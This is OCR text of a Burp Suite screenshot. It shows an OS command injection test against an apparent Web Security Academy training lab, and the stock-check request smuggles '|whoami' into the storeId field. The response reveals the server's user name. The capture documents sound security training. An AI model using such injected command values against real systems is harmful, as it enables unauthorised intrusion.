 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.10.3 - burplab - licensed to Uncia
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
18 × 19 × ...
Send Cancel < > Target: https://0aa600e3035555edc2f3fa3400320048.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0aa600e3035555edc2f3fa3400320048.web-security-academy.net
3 Cookie: session=pvYpaCY3J0ERTiNUoouaoygV68jWyUyv
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/109.0.5412.214 Safari/537.36
5 Accept: */*
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0aa600e3035555edc2f3fa3400320048.web-security-academy.net/prod
uct?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 28
11 Origin:
https://0aa600e3035555edc2f3fa3400320048.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 productId=1&storeId=1|whoami
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/plain; charset=utf-8
3 Connection: close
4 Content-Length: 13
5
6 peter-s5GDq5
7
? Search... 0 matches
INSPECTOR ?
Selection (7)
SELECTED TEXT
|whoami
DECODED FROM: URL encoding
|whoami
Cancel Apply changes
Request Attributes
Query Parameters (0)
Body Parameters (2)
Request Cookies (1)
Request Headers (15)
Response Headers (3)
Done 112 bytes | 1,062 millis